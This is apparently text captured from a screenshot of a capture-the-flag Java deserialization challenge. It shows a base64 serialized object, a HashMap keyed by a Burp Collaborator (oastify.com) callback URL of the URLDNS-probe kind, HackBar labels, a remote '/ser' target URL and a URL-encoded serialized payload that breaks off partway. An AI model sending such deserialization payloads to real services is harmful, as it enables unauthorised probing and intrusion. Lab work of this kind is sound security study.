 welcome to this fantastic tool
Try this one
rO0ABXQAVklmIHlvdSBkZXNlcmlhbGl6ZSBtZSBkb3duLCBJIHNoYWxsIGJlY29tZSBtb3JlIHBvd2VyZnVsIHRoYW4geW91IGNhbiBwb3NzaWJseSBpbWFnaW5l
{http://0ghfeseim968l7d4js2agydscjia60up.oastify.com=http://0ghfeseim968l7d4js2agydscjia60up.oastify.com}
Fin!
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20117/ser
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
payload=%72%4f%30%41%42%58%4e%79%41%42%46%71%59%58%5a%68%4c%6e%56%30%61%57%7
7%75%53%47%46%7a%61%45%31%68%63%41%55%48%32%73%48%44%46%6d%44%52%41%77%41%
43%52%67%41%4b%62%47%39%68%5a%45%5a%68%59%33%52%76%63%6b%6b%41%43%58%52%6f
%63%6d%56%7a%61%47%39%73%5a%48%68%77%50%30%41%41%41%41%41%41%41%41%78%33%4
3%41%41%41%41%42%41%41%41%41%41%42%63%33%49%41%44%47%70%68%64%6d%45%75%62%
6d%56%30%4c%6c%56%53%54%4a%59%6c%4e%7a%59%61%2f%4f%52%79%41%77%41%48%53%51%